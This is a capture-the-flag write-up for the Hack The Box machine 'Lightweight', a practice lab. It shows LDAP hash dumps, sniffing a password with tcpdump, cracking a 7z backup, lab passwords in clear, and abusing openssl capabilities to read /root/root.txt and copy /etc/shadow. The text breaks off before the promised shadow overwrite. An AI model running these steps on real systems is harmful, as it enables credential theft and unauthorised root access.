Hack The Box - Lightweight
Hack The Box - Lightweight
Quick Summary
Hey guys today Lightweight retired and here’s my write-up about it. Lightweight was a simple and a straightforward machine, I had fun solving it and I liked it. The idea behind the box is simple, We get initial ssh access then keep escalating privileges until we reach root. It’s a linux machine and its ip is 10.10.10.119, I added it to /etc/hosts as lightweight.htb. Let’s jump right in.

Nmap
As always we will start with nmap to scan for open ports and services :
nmap -sV -sT -sC lightweight.htb

3 ports are open : 22 running ssh, 80 running http and 389 running ldap. Let’s check ldap first.
Ldap Enumeration
To enumerate ldap I like to use a tool called ldapsearch, There’s also an nmap script called ldap-search that can do the same thing.
ldapsearch :
ldapsearch -x -h lightweight.htb -b "dc=lightweight,dc=htb"
Full Output :
# extended LDIF
#
# LDAPv3
# base <dc=lightweight,dc=htb> with scope subtree
# filter: (objectclass=*)
# requesting: ALL
#
# lightweight.htb
dn: dc=lightweight,dc=htb
objectClass: top
objectClass: dcObject
objectClass: organization
o: lightweight htb
dc: lightweight
# Manager, lightweight.htb
dn: cn=Manager,dc=lightweight,dc=htb
objectClass: organizationalRole
cn: Manager
description: Directory Manager
# People, lightweight.htb
dn: ou=People,dc=lightweight,dc=htb
objectClass: organizationalUnit
ou: People
# Group, lightweight.htb
dn: ou=Group,dc=lightweight,dc=htb
objectClass: organizationalUnit
ou: Group
# ldapuser1, People, lightweight.htb
dn: uid=ldapuser1,ou=People,dc=lightweight,dc=htb
uid: ldapuser1
cn: ldapuser1
sn: ldapuser1
mail: ldapuser1@lightweight.htb
objectClass: person
objectClass: organizationalPerson
objectClass: inetOrgPerson
objectClass: posixAccount
objectClass: top
objectClass: shadowAccount
userPassword:: e2NyeXB0fSQ2JDNxeDBTRDl4JFE5eTFseVFhRktweHFrR3FLQWpMT1dkMzNOd2R
oai5sNE16Vjd2VG5ma0UvZy9aLzdONVpiZEVRV2Z1cDJsU2RBU0ltSHRRRmg2ek1vNDFaQS4vNDQv
shadowLastChange: 17691
shadowMin: 0
shadowMax: 99999
shadowWarning: 7
loginShell: /bin/bash
uidNumber: 1000
gidNumber: 1000
homeDirectory: /home/ldapuser1
# ldapuser2, People, lightweight.htb
dn: uid=ldapuser2,ou=People,dc=lightweight,dc=htb
uid: ldapuser2
cn: ldapuser2
sn: ldapuser2
mail: ldapuser2@lightweight.htb
objectClass: person
objectClass: organizationalPerson
objectClass: inetOrgPerson
objectClass: posixAccount
objectClass: top
objectClass: shadowAccount
userPassword:: e2NyeXB0fSQ2JHhKeFBqVDBNJDFtOGtNMDBDSllDQWd6VDRxejhUUXd5R0ZRdms
zYm9heW11QW1NWkNPZm0zT0E3T0t1bkxaWmxxeXRVcDJkdW41MDlPQkUyeHdYL1FFZmpkUlF6Z24x
shadowLastChange: 17691
shadowMin: 0
shadowMax: 99999
shadowWarning: 7
loginShell: /bin/bash
uidNumber: 1001
gidNumber: 1001
homeDirectory: /home/ldapuser2
# ldapuser1, Group, lightweight.htb
dn: cn=ldapuser1,ou=Group,dc=lightweight,dc=htb
objectClass: posixGroup
objectClass: top
cn: ldapuser1
userPassword:: e2NyeXB0fXg=
gidNumber: 1000
# ldapuser2, Group, lightweight.htb
dn: cn=ldapuser2,ou=Group,dc=lightweight,dc=htb
objectClass: posixGroup
objectClass: top
cn: ldapuser2
userPassword:: e2NyeXB0fXg=
gidNumber: 1001
# search result
search: 2
result: 0 Success
# numResponses: 9
# numEntries: 8
nmap :
nmap --script=ldap-search lightweight.htb
Full Output :
# Nmap 7.70 scan initiated Fri May 10 17:10:46 2019 as: nmap --script=ldap-search -o ldap.nmap lightweight.htb
Nmap scan report for lightweight.htb (10.10.10.119)
Host is up (0.17s latency).
Not shown: 997 filtered ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
389/tcp open ldap
| ldap-search:
| Context: dc=lightweight,dc=htb
| dn: dc=lightweight,dc=htb
| objectClass: top
| objectClass: dcObject
| objectClass: organization
| o: lightweight htb
| dc: lightweight
| dn: cn=Manager,dc=lightweight,dc=htb
| objectClass: organizationalRole
| cn: Manager
| description: Directory Manager
| dn: ou=People,dc=lightweight,dc=htb
| objectClass: organizationalUnit
| ou: People
| dn: ou=Group,dc=lightweight,dc=htb
| objectClass: organizationalUnit
| ou: Group
| dn: uid=ldapuser1,ou=People,dc=lightweight,dc=htb
| uid: ldapuser1
| cn: ldapuser1
| sn: ldapuser1
| mail: ldapuser1@lightweight.htb
| objectClass: person
| objectClass: organizationalPerson
| objectClass: inetOrgPerson
| objectClass: posixAccount
| objectClass: top
| objectClass: shadowAccount
| userPassword: {crypt}$6$3qx0SD9x$Q9y1lyQaFKpxqkGqKAjLOWd33Nwdhj.l4MzV7vTnfkE/g/Z/7N5ZbdEQWfup2lSdASImHtQFh6zMo41ZA./44/
| shadowLastChange: 17691
| shadowMin: 0
| shadowMax: 99999
| shadowWarning: 7
| loginShell: /bin/bash
| uidNumber: 1000
| gidNumber: 1000
| homeDirectory: /home/ldapuser1
| dn: uid=ldapuser2,ou=People,dc=lightweight,dc=htb
| uid: ldapuser2
| cn: ldapuser2
| sn: ldapuser2
| mail: ldapuser2@lightweight.htb
| objectClass: person
| objectClass: organizationalPerson
| objectClass: inetOrgPerson
| objectClass: posixAccount
| objectClass: top
| objectClass: shadowAccount
| userPassword: {crypt}$6$xJxPjT0M$1m8kM00CJYCAgzT4qz8TQwyGFQvk3boaymuAmMZCOfm3OA7OKunLZZlqytUp2dun509OBE2xwX/QEfjdRQzgn1
| shadowLastChange: 17691
| shadowMin: 0
| shadowMax: 99999
| shadowWarning: 7
| loginShell: /bin/bash
| uidNumber: 1001
| gidNumber: 1001
| homeDirectory: /home/ldapuser2
| dn: cn=ldapuser1,ou=Group,dc=lightweight,dc=htb
| objectClass: posixGroup
| objectClass: top
| cn: ldapuser1
| userPassword: {crypt}x
| gidNumber: 1000
| dn: cn=ldapuser2,ou=Group,dc=lightweight,dc=htb
| objectClass: posixGroup
| objectClass: top
| cn: ldapuser2
| userPassword: {crypt}x
|_ gidNumber: 1001
# Nmap done at Fri May 10 17:11:03 2019 -- 1 IP address (1 host up) scanned in 17.35 seconds
If we take a look at ldapsearch results :


We have some info for 2 users : ldapuser1 and ldapuser2. userPassword is a base64 encoded string. I decoded it and got the same hashes I got from ldap-search nmap script :

However, I tried to crack the hashes and they didn’t crack. Let’s check http.
HTTP
Usually I use some tools for web like gobuster for example, But this time We can’t do that because we will get blocked as you can see :

Also the info page is saying the same thing :

And it’s also saying If you like to get in the box, please go to the user page. Let’s check user :

So we can login with ssh with the ip as the username and the password. Let’s try :

It’s working !
Tcpdump Capabilities, User Flag
One of the things I always check when enumerating linux filesystem is the binary capabilities. So I used getcap on some directories like /bin, /usr/bin and /usr/sbin. I noticed that tcpdump has cap_net_admin,cap_net_raw+ep capabilities.

From the Linux Capabilities Manual I found some info about these capabilities :
**CAP_NET_ADMIN**
Perform various network-related operations:
* interface configuration;
* administration of IP firewall, masquerading, and accounting;
* modify routing tables;
* bind to any address for transparent proxying;
* set type-of-service (TOS)
* clear driver statistics;
* set promiscuous mode;
* enabling multicasting;
* use [setsockopt(2)](http://man7.org/linux/man-pages/man2/setsockopt.2.html) to set the following socket options:
**SO_DEBUG**, **SO_MARK**, **SO_PRIORITY** (for a priority outside the
range 0 to 6), **SO_RCVBUFFORCE**, and **SO_SNDBUFFORCE**.
**CAP_NET_RAW**
* Use RAW and PACKET sockets;
* bind to any address for transparent proxying.
Great. I ran tcpdump on all the interfaces and saved the output to captured.pcap and I left it for some time :
tcpdump -i any -w captured.pcap

I downloaded the pcap on my box to open it with wireshark :
scp 10.10.xx.xx@lightweight.htb:/home/10.10.xx.xx/captured.pcap ./

In wireshark I noticed an LDAP request :

I looked at it and found that it’s an authentication request :

Now we have the password for ldapuser2 : 8bc8251332abe1d7f105d3e53ad39ac2. Lets su :


We owned user.
Bruteforcing 7z, Hardcoded Credentials, Privilege Escalation to ldapuser1
In the /home directory of ldapuser2 there was a backup file called backup.7z. I tried to extract it but it was password protected :

So I transferred it to my box to bruteforce it (nc wasn’t installed and I couldn’t use scp so I transferred it with base64 encoding/decoding) :



I used this tool to bruteforce the 7z file :
python 7z.py backup.7z /usr/share/wordlists/rockyou.txt

The password is delete. After extraction we have some php files, Looks like the source of the web site hosted on port 80 :

I checked them all and in status.php I found hardcoded credentials for ldapuser1 :

Now we can su to ldapuser1 with the password : f3ca9d298a553da117442deeb6fa932d :

Openssl Capabilities, Root Flag
I looked at the contents of /home/ldapuser1 and I noticed some stuff. A php file called ldapTLS.php and two binaries : openssl and tcpdump.

cat ldapTLS.php

Nothing interesting. Lets check the binaries. (We don’t need tcpdump anymore so we will focus on openssl)
I checked the capabilities and I found that openssl has the ep capability which means it can read and write anything on the filesystem.

This means that we can simply read the root flag by using the base64 encoding function in openssl then decoding the file :
./openssl enc -base64 -in /root/root.txt -out ./root.txt.b64
base64 -d root.txt.b64

We can also get a root shell by overwriting /etc/passwd or /etc/shadow. I got a copy of the original shadow file first :
./openssl enc -base64 -in /etc/shadow -out ./shadow.b64
base64 -d shadow.b64 > shadow
